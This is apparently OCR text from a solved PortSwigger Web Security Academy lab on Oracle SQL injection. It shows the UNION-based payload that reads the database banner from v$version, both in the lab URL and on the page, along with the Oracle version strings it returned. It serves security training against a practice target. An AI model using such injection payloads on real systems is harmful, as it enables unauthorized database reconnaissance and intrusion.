 https://0a4d007303265501c09f4616004d0052.web-security-academy.net/filter?category=' UNION ALL SELECT NULL,banner FROM v$version-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
' UNION ALL SELECT NULL,banner FROM v$version-- -
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
CORE 11.2.0.2.0 Production
TNS for Linux: Version 11.2.0.2.0 - Production
NLSRTL Version 11.2.0.2.0 - Production